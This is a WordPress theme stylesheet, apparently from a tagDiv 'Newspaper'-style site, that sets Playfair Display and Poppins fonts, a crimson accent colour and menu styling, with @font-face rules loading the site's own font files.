    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d10e52;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d10e52 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d10e52;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #d10e52;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d10e52 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d10e52;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d10e52 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d10e52;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #d10e52;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d10e52;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(209, 14, 82, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fc7d46;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:PlayfairDisplay-Regular;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:PlayfairDisplay-Regular;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:PlayfairDisplay-Regular;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:PlayfairDisplay-Regular;
	
	}
                                    @font-face {
                                      font-family: "PlayfairDisplay-Italic";
                                      src: local("PlayfairDisplay-Italic"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "PlayfairDisplay-Regular";
                                      src: local("PlayfairDisplay-Regular"), url("https://regalo.tk/wp-content/uploads/2021/04/PlayfairDisplay-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d10e52;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d10e52 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d10e52;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #d10e52;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d10e52;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d10e52;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d10e52 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d10e52;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #d10e52;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #d10e52;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
